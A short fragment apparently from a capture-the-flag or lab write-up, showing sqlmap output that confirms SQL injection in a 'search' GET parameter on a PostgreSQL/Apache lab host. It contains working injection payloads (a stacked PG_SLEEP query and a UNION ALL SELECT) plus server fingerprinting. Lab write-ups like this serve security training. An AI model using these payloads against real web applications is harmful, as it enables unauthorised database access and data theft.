 Parameter: search (GET)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=swift';SELECT PG_SLEEP(5)--
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: search=swift' UNION ALL SELECT NULL,NULL,NULL,(CHR(113)||CHR(113)||CHR(120)||CHR(112)||CHR(113))||(CHR(78)||CHR(110)||CHR(76)||CHR(78)||CHR(121
)||CHR(101)||CHR(66)||CHR(113)||CHR(97)||CHR(89)||CHR(111)||CHR(78)||CHR(105)||CHR(116)||CHR(81)||CHR(87)||CHR(84)||CHR(99)||CHR(116)||CHR(78)||CHR(106)||CH
R(77)||CHR(117)||CHR(122)||CHR(105)||CHR(121)||CHR(82)||CHR(84)||CHR(84)||CHR(80)||CHR(111)||CHR(121)||CHR(122)||CHR(120)||CHR(68)||CHR(122)||CHR(119)||CHR(
98)||CHR(117)||CHR(110))||(CHR(113)||CHR(106)||CHR(113)||CHR(107)||CHR(113)),NULL-- XadK
[00:52:41] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.04 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[00:52:43] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.129.75.53'
[*] ending @ 00:52:43 /2022-12-15/
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application